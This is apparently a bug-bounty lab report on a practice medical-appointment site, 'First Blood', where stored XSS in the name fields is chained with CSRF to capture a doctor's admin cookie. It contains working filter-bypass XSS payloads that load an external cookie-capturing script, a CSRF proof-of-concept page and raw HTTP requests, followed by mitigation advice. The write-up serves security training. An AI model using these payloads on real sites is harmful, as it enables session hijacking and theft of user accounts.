Summary:
It is possible to use stored XSS along with a CSRF vulnerability to obtain admin's cookie.
Description:
The "first name" and "last name" appointment fields are both vulnerable to XSS when creating a new appointment. When the appointment is viewed in the doctor panel via a direct url, our payload will call an externally hosted javascript that will capture cookies from First Blood. We can use a CSRF vulnerability and trick user to navigate directly to that vulnerable appointment.

The page located at http://firstbloodhackers.com:49768/drpanel/drapi/query.php?aptid=56911904 suffers from a Cross-site Scripting (XSS) vulnerability. XSS is a vulnerability which occurs when user input is unsafely incorporated into the HTML markup inside of a webpage. Because the payload wasn't properly escaped, we injected malicious JavaScript that, once evaluated, can be used to hijack authenticated sessions .
This vulnerability was first tested by using following payloads and seeing an alert box before using XSS hunter:
fname="><scr<script>ipt>aALERTlert(1)</scr</script>ipt>&lname="><scr<script>ipt>aALERTlert(2)</scr</script>ipt>
Steps to Reproduce:
- Book a new appointment and use our payload as "first name" or "last name", both fields are vulnerable.
Payload:
fname="><scr<script>ipt src=https://vigilante.xss.ht></scr</script>ipt>&lname="><scr<script>ipt src=https://vigilante.xss.ht></scr</script>ipt>
- Click in the doctor's panel on our new appointment, we'll see there's a GET request performed in the background.
http://firstbloodhackers.com:49768/drpanel/drapi/query.php?aptid=56911904
- Take this get request and convert it to a CSRF vulnerability. Note: You'll need to edit the value of our appointment "aptid".
Save this file as firstblood_csrf_poc.html
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://firstbloodhackers.com:49768/drpanel/drapi/query.php">
<input type="hidden" name="aptid" value="56911904" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
- Send this link to a malicious user, once it's been open we'll see a new "XSS Payload Fire" in XSS hunter.
Appointment creation:
POST /api/ba.php HTTP/1.1
Host: firstbloodhackers.com:49768
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
csrf: 99215d4e-0ff3-4275
Content-Length: 259
Origin: http://firstbloodhackers.com:49768
Connection: close
Referer: http://firstbloodhackers.com:49768/book-appointment.html
Cookie: drps=23052207edd714a0a4b6297ec
fname="><scr<script>ipt src=https://vigilante.xss.ht></scr</script>ipt>&lname="><scr<script>ipt src=https://vigilante.xss.ht></scr</script>ipt>&address=address&city=city&phonenumber=phone&email=email&dob=dob&a1=allergy1&a2=allergy2&a3=allergy3&message=message
Request that executes our payload:
GET /drpanel/drapi/query.php?aptid=56911904 HTTP/1.1
Host: firstbloodhackers.com:49768
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://firstbloodhackers.com:49768/drpanel/index.php
Cookie: drps=23052207edd714a0a4b6297ec
Supporting Material:
XSS hunter:
Impact
An attacker can trick a First Blood doctor to visit a malicious website hosting the CSRF POC code. This will send us doctor's admin cookie if the doctor was logged in at that time.
Mitigation
There are number of things that need to be fixed.
- Prevent the Stored XSS through better input filtering.
- Use CSRF tokens.
- Set HttpOnly flag for the "drps" cookie to prevent this cookie to be accessed by javascript.
Remediation
For more information about Cross-site Scripting and remediation of the issue, see the following resources:
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 